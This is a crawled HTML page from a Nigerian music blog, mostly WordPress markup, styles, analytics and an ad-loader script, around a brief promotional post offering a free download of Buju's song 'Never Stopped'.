

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naijamusics.com/buju-never-stopped-mp3-downloaddownload
body_size: 10878
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#06801e">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="article:published_time" content="2023-03-25T01:21:28+00:00">
  <title>DOWNLOAD Buju – Never Stopped Mp3 Download MP3 &amp; MP4 - Naija Musics</title>
  <link rel="stylesheet" href="/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script type="text/javascript">
        <!--
        CFMOBI_IS_PAGE = false; CFMOBI_PAGES_TAB = 'Pages';     CFMOBI_POSTS_TAB = 'Recent Posts';      var CFMOBI_TOUCH = ["iPhone","iPod","Android","BlackBerry9530","LG-TU915 Obigo","LGE VX","webOS"];
        for (var i = 0; i < CFMOBI_TOUCH.length; i++) {
                if (navigator.userAgent.indexOf(CFMOBI_TOUCH[i]) != -1) {
                        document.write('');
                        break;
                }
        }

        document.write('<script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.6.1\' id=\'jquery-core-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2\' id=\'jquery-migrate-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/themes\/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021\/js\/mobile.js?ver=1.0\' id=\'carrington-mobile-js\'><\/script>');
        //-->
  </script>
  <title>DOWNLOAD Buju – Never Stopped Mp3 Download MP3 &amp; MP4 - Naija Musics</title>
  <meta name="description" content="Never Stopped by Buju mp3 Download Free “Buju – Never Stopped&nbsp;MP3 AUDIO | MP4, Lyrics &amp; Skull 320kbps Music Only on naijamusics.com Multi Talented">
  <link rel="canonical" href="/buju-never-stopped-mp3-downloaddownload">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="DOWNLOAD Buju – Never Stopped Mp3 Download MP3 &amp; MP4 - Naija Musics">
  <meta property="og:description" content="Never Stopped by Buju mp3 Download Free “Buju – Never Stopped&nbsp;MP3 AUDIO | MP4, Lyrics &amp; Skull 320kbps Music Only on naijamusics.com Multi Talented">
  <meta property="og:url" content="https://naijamusics.com/buju-never-stopped-mp3-downloaddownload">
  <meta property="og:site_name" content="Naija Musics">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Shedrach">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#article","isPartOf":{"@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload"},"author":{"name":"Shedrach","@id":"https://naijamusics.com/#/schema/person/319587adf9f92c683584388fd8d61d8f"},"headline":"Buju – Never Stopped Mp3 Download","dateModified":"2021-10-27T21:53:31+00:00","mainEntityOfPage":{"@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload"},"wordCount":130,"commentCount":0,"publisher":{"@id":"https://naijamusics.com/#organization"},"image":{"@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#primaryimage"},"thumbnailUrl":"","keywords":["Buju"],"articleSection":["Naija Music"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#respond"]}]},{"@type":"WebPage","@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload","url":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload","name":"DOWNLOAD Buju – Never Stopped Mp3 Download MP3 & MP4 - Naija Musics","isPartOf":{"@id":"https://naijamusics.com/#website"},"primaryImageOfPage":{"@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#primaryimage"},"image":{"@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#primaryimage"},"thumbnailUrl":"","dateModified":"2021-10-27T21:53:31+00:00","description":"Never Stopped by Buju mp3 Download Free “Buju – Never Stopped MP3 AUDIO | MP4, Lyrics &amp; Skull 320kbps Music Only on naijamusics.com Multi Talented","breadcrumb":{"@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naijamusics.com/buju-never-stopped-mp3-downloaddownload"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://naijamusics.com/buju-never-stopped-mp3-downloaddownload#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naijamusics.com/"},{"@type":"ListItem","position":2,"name":"Cracked Heels","item":"https://naijamusics.com/tag/cracked-heels"},{"@type":"ListItem","position":3,"name":"Buju – Never Stopped Mp3 Download"}]},{"@type":"WebSite","@id":"https://naijamusics.com/#website","url":"https://naijamusics.com/","name":"Naija Musics","description":"Nigerian Favorite Music and Entertainment Platform","publisher":{"@id":"https://naijamusics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naijamusics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naijamusics.com/#organization","name":"Naija Musics","url":"https://naijamusics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/logo/image/","url":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","width":1280,"height":1280,"caption":"Naija Musics"},"image":{"@id":"https://naijamusics.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://naijamusics.com/#/schema/person/319587adf9f92c683584388fd8d61d8f","name":"Shedrach","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10c0b0354ef38eda5fb58f3a0a99a2dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10c0b0354ef38eda5fb58f3a0a99a2dd?s=96&d=mm&r=g","caption":"Shedrach"}}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Buju – Never Stopped Mp3 Download Comments Feed" href="/buju-never-stopped-mp3-downloaddownload/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naijamusics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.1' type='text/css' media='all'>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["naijamusics.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-226087761-1", {"anonymize_ip":true});
  gtag("config", "G-FVC5E2BWVL");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4495">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=4495'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fbuju-never-stopped-mp3-downloaddownload">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fbuju-never-stopped-mp3-downloaddownload&#038;format=xml">
  <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader65009";
                                        c.src = "https://scripts.cleverwebserver.com/9ec66d686af106f0bdd9e2d22ff25897.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
  </script>
  <style>
  /*text stuff*/
  .telegram-popup p{
  color: #000000;
  padding: 4px;
  }

  .telegram-button{
  background-color: #1682FB;
  width: 80%;
  border-radius: 25px;
  }

  .telegram-button:hover{
  background-color: #1080F5;
  }

  .telegram-button p{
  color: #FFFFFF;
  font-size: 15px;
  /*padding makes the link like a bubble*/
  padding: 10px;
  }

  .telegram-button-link:link{
  text-decoration: none;
  }
  </style>
  <style>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
        #baddotv-name { background: ##cccccc; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://naijamusics.com/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-270x270.png">
  <style>
  #more_posts1 {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
  }
  </style>
  <style>


  #subcribe-njotv a, .subcribe-njotv a, .facebook-follow-button a, .twitter-follow-button a {
  background-color: #e52d27;
    display: block;
    color: #fff!important;
    letter-spacing: 1px;
        font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    text-decoration: none;
    -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
        padding:5px 0;
  }
  #subcribe-njotv .fa, .subcribe-njotv .fa {

  margin: 0 !important;

  }
  .njo-youtube-container {
  text-align: center;
  }
        .fa-youtube-play {
    background: #e52d27;
    color: white;
  }
  .fa-youtube-play:before {
    content: "\f167";
        vertical-align: middle;
  }
  .fa-youtube-play{
        padding: 0px;
    font-size: 19px;
  }
  .njo-youtube-container iframe {
  margin: 0 auto;
  }
  article.post .subcribe-njotv a {
  max-width: 560px;
  margin: 0 auto;
  }
  .subcribe-njotv {
  text-align: center;
  }

  </style>
  <style>
  div.list {
  counter-reset: list-number 0;
  }

  div.list div.num:before {
  counter-increment: list-number;
  content: counter(list-number);
  }
  </style>
  <style>
  img {
   max-width: 100%;
  }
  </style>
  <style>
  ul li {
    list-style-type: none;
  }

  </style>
  <style>

  .commentlist {
        margin:0 -10px;
  }
  .commentlist li {
        background:url(../img/comment.png) no-repeat 10px 10px;
        border-bottom:1px solid #ddd;
        font-size:11px;
        margin:0;
        padding:10px 10px 10px 30px;
  }
  .commentlist li:last-child {border:0;}
  .commentlist li .comment-info {
        color:#999;
        margin:0;
  }
  .commentlist li .comment-info cite {
        font-weight:bold;
  }
  #respond .title-divider {
        margin-bottom:5px;
        margin-top:5px;
  }
  #respond label {display:block;}
  #respond textarea,
  #respond input[type=text] {
        width:95%;
  }


  </style>
  <style>

  /*********** For LINEAR Commenting Format ***********/
  /* Style the Author's Comment text*/
  .commentlist > li.bypostauthor {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist > li.bypostauthor .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist > li.bypostauthor .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  /******* For THREADED (NESTED) Commenting Format *******/
  /* Style the Author's Comment text */
  .commentlist .children > li.bypostauthor > div {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist .children > li.bypostauthor > div .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist .children > li.bypostauthor > div .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  </style>
  <style>
  .a26e5840{left:-306px;bottom:-306px;position:fixed;}
  </style>
</head>
<body id="is-list">
  <header>
    <nav class="topnav" id="myTopnav" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <a id="site-name" rel="home" href="/" title="Naija Musics"><img src="/wp-content/uploads/2022/03/naijamusics-logo-1.png" width="105" height="5" class="alignnone size-full wp-imag-203" alt="Nigerian Favorite Music and Entertainment Platform"></a> <a href="/" itemprop="url"><span itemprop="name">Home</span></a> <a href="/entertainment/" itemprop="url"><span itemprop="name">Entertainment</span></a> <a href="/naija-music/" itemprop="url"><span itemprop="name">Naija Music</span></a> <a href="/foreign-music/" itemprop="url"><span itemprop="name">Foreign Music</span></a> <a href="/gospel-music/" itemprop="url"><span itemprop="name">Gospel</span></a> <a href="/artists/" itemprop="url"><span itemprop="name">Artists</span></a> <a href="/album/" itemprop="url"><span itemprop="name">Albums & EP's</span></a> <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776; Menu</a>
    </nav>
    <nav class="secondary-nav mobile">
      <ul>
        <li>
          <a href="/"><i class="fas fa-home" style="font-size: 18px;"></i>HOME</a>
        </li>
        <li>
          <a href="/news/"><i class="fas fa-music" style="font-size: 18px;"></i>News</a>
        </li>
        <li>
          <a href="/naija-music/"><i class="fas fa-tv" style="font-size: 18px;"></i>NAIJA</a>
        </li>
        <li>
          <a href="/album"><i class="fas fa-newspaper" style="font-size: 18px;"></i>ALBUM</a>
        </li>
        <li>
          <a href="javascript:void(0);" class="icon" onclick="myFunction()"><i class="fas fa-th" style="font-size: 16px;"></i>More!</a>
        </li>
      </ul>
    </nav>
    <div class="mobilesearch">
      <form class="example" action="/" method="get">
        <input type="text" name="s" id="s" placeholder="Search Here..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
      </form>
    </div>
  </header>
  <p class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/dice-ailes-reserve-remix-skibii-sheye-banks-mp3-downloaddownload" rel="next">Dice Ailes – Reserve (Remix) Skibii, Sheye Banks Mp3 Download</a></span> <span>|</span> <span class="prev"><a href="/mr-fancy-ft-bella-shmurda-happy-download-mp3download" rel="prev">Mr Fancy ft. Bella Shmurda – Happy Download Mp3</a></span> <span>&raquo;</span></noscript></p>
  <div id="content11" class="group11">
    <div style="overflow:auto;background: #ffffff;border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px;">
      <br>
      <main class="main">
        <div class="container-wrapper">
          <header class="entry-header-outer">
            <div class="entry-header">
              <p id="breadcrumbs"><span><span><a href="/">Home</a> » <span><a href="/naija-music" rel="category tag">Naija Music</a> » <span class="breadcrumb_last" aria-current="page">Buju – Never Stopped Mp3 Download</span></span></span></span></p><img class="aligncenter size-medium wp-image jetpack-lazy-image jetpack-lazy-image--handled" src="" alt="Buju – Never Stopped Mp3 Download" width="960" height="960" data-recalc-dims="1" data-lazy-loaded="1" loading="eager"> <span class="cat-wrapper post-categories"><a href="/naija-music" rel="category tag">Naija Music</a></span>
              <h1 class="post-title">Buju – Never Stopped Mp3 Download</h1>
              <p class="byline small">Published By <b><a href="/author/shedrach" title="Posts by Shedrach" rel="author">Shedrach</a></b> on <time datetime="2023-03-25T01:21:28+00:00" class="post-date">Sat, 25 March 2023, 01:21:28 AM</time></p>
              <hr class="line">
            </div>
          </header>
          <p>Never Stopped by Buju mp3</p>
          <h2 class="has-text-align-center">Download Free “Buju – Never Stopped&nbsp;MP3 AUDIO | MP4, Lyrics &amp; Skull 320kbps Music Only on naijamusics.com</h2>
          <p>Multi Talented Artist and Songwriter popularly Known as&nbsp;<strong>Buju</strong>&nbsp;comes through with yet another new hit track titled “<strong>Never Stopped</strong>&nbsp;” and its available here on&nbsp;<strong>naijamusics</strong>&nbsp;for your free and fast download.</p>
          <div align="center">
            <div class="clear"></div>
            <div class="clear"></div>
          </div>
          <p>Meanwhile, the former Spaceship Records singer,&nbsp;<strong>Buju</strong>&nbsp;was most recently heard on his beautiful tune&nbsp;<strong>“Testimony,”</strong>&nbsp;in which he conveys a heartfelt plea to his beloved.</p>
